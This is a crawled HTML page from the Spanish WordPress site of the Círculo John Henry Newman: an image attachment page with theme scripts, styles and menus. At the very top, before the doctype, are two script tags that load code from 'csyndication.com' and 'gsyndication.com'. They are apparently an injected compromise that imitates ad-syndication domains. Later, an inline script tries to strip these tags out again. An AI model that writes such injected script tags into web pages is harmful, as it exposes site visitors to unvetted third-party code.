

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulonewman.com/unav-900x445/
body_size: 14583
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>unav-900&#215;445 | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Edición">
    <link rel="pingback" charset="" href="https://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="https://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="https://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="https://circulonewman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Comentario unav-900&#215;445 del feed" href="https://circulonewman.com/feed/?attachment_id=1323" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulonewman.com/wp-json/wp/v2/media/1323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a5Ve1o-ll' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Funav-900x445%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Funav-900x445%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'd72d3174c0';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="unav-900&#215;445" />
<meta property="og:url" content="https://circulonewman.com/unav-900x445/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2018-11-03T19:19:37+00:00" />
<meta property="article:modified_time" content="2018-11-03T19:19:37+00:00" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://circulonewman.com/wp-content/uploads/2018/11/unav-900x445.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="unav-900&#215;445" />
<meta name="twitter:image" content="https://circulonewman.com/wp-content/uploads/2018/11/unav-900x445.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="https://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1323 attachmentid-1323 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout unav-900x445 wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
